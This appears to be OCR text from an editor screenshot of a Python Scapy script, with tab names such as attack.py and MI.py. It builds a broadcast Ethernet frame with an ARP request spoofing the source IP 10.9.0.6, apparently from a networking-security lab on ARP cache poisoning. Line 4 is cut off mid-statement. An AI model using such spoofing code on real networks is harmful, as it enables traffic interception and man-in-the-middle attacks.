 attack2.py × attack.py × MI.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3 E=Ether(src='02:42:0a:-
09:00:69',dst='ff:ff:ff:ff:ff:ff')
4 A=ARP(op=1,psrc='10.9.0.6',hwdst='ff:ff:ff:ff:ff:ff',
5 pkt=E/A
6 sendp(pkt,iface='eth0')